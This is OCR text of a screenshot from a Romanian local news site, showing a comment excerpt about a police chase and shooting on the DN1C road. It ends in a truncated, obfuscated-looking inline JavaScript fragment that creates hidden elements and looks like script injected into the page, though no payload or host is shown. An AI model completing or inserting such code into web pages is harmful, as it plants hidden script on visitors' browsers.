
4 COMENTARII
VIDEO CAMERE DE SUPRAVEGHERE: VEZI
CUM A LOVIT MAȘINA POLIȚIEI ÎN TIMPUL
URMĂRIRII NEBUNE DE PE DN1C BAIA MARE
– DEJ | Baia Mare 24
7 septembrie 2019 at 5:32 pm
[…] EXCLUSIV: DRAMA ȘOFERULUI URMĂRIT ȘI
PRINS CU FOCURI DE ARMĂ DE POLIȚIE. ESTE
OLIMPIC LA MATEMA… FOTO EXCLUSIV: Urmăriri
și focuri de armă pe DN1C Șomcuta Mare – Ileanda.
Mașina de poliție și alte două vehicule distruse în
trafic. Suspecții au fost încătușați Loading…
(function(){ var D=new
Date(),d=document,b='body',ce='createElement',ac='
appendChild',st='style',ds='display',n='none',gi='getEl
ementById',lp=d.location.protocol,wp=lp.indexOf('http